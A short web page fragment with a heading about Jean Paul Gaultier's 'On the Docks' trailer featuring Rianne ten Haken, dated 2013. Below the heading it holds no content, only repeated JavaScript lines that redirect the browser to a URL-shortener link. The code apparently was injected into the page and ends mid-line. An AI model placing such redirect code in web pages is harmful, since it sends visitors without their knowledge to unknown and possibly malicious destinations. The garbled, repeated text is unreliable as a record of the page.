
Jean Paul Gaultier’s “On the Docks” Trailer
Starring Rianne ten Haken
September 17, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...